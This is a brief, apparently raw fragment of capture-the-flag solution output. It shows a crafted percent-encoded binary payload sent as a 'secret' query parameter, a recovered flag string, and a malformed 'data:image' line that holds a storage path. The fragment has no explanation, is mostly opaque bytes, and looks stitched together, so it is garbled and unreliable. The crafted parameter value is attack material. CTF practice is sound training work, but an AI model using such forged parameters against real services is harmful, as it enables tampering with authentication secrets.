%11%C2%A0%23%C2%8C%C2%A1%23_z
payload: 1 secret?secret=.J%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C3%9F7%C3%98%12%C3%85r%C3%A9%1B%C3%A4%2A%C3%A7w%C3%9B%C2%9E%C3%B1h%1D%C2%82%25%C3%AD%C3%B4%06%29%7F%C3%B0o%2C%C2%9E9%08%C3%87%C3%B7u.%C3%BB%C2%95%14%C2%BFv%05%19j%C2%AEL%C3%9A-%C3%A3t%C2%AC%7FX%2C8L%C2%81%C3%91H%C3%BF%C3%B3%C2%BB%C3%9C%C3%B5%C2%82%C2%A8%1Fw%C2%91%C2%89%C2%BB%C2%A3%C3%90E%08%C3%98%C2%BBR%C2%88-V%1B%C3%99%C2%96u%08%1E%0BZ%C3%A3%C3%AA%C2%8E%2Bs%C2%B8%2A%0D%06%C3%AE_%C3%974%C3%8C%C2%9D%C3%A9%2A%C3%B2%C3%AB%17V%C3%95%C3%96%22%C2%93c_G%06%C3%A5%C3%87%C3%A1%C2%A7%C3%AA%C3%8Fw%19%21a%5D%C3%90%15%C3%85%7B%1B%C2%A5%C3%84I5v%C2%AD%C3%BAi%C3%BE%C3%93%C2%A0%1F%04%C3%95Kx5%C3%B5%C2%BD%14%C3%8C%C3%B5%C3%88%3B%C3%BA%C2%BE%C2%96i%C3%92nB%C2%B0%C2%B5%C3%9C%C2%96%0A4%C2%8B%C3%AE%C2%AA%11%C2%A0%23%C2%8C%C2%A1%23_z

flag=flag{b19033f8-6ffe-4933-8317-b425829587cc}